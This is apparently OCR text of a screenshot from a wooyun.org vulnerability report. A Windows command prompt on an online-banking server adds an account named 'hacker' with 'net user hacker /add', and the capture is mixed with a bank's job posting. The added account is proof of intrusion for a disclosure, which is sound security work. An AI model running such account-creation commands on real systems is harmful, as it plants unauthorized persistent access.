 个人
企业
C:\WINDOWS\system32\cmd.exe
D:\NetBank>net user
\\MICROSOF-8698DE 的用户帐户
Administrator Guest HelpAssistant
SUPPORT_388945a0
命令成功完成。
D:\NetBank>net user hacker /add
命令成功完成。
D:\NetBank>net user
\\MICROSOF-8698DE 的用户帐户
Administrator Guest hacker
HelpAssistant SUPPORT_388945a0
命令成功完成。
D:\NetBank>
营销中心
职
工作职责: 负责产品推广、渠道拓展及客户关系管理工作，完成相应的
务。
具体要求: 1、计算机/电子/通信/自动化/机电一体化等专业之一;
2、本科以上学历，CET4级以上;
3、有大客户销售经验及金融客户背景者优先考虑;
4、能经常出差，或外派深圳以外城市;
欢迎使用网上银行系统
www.wooyun.org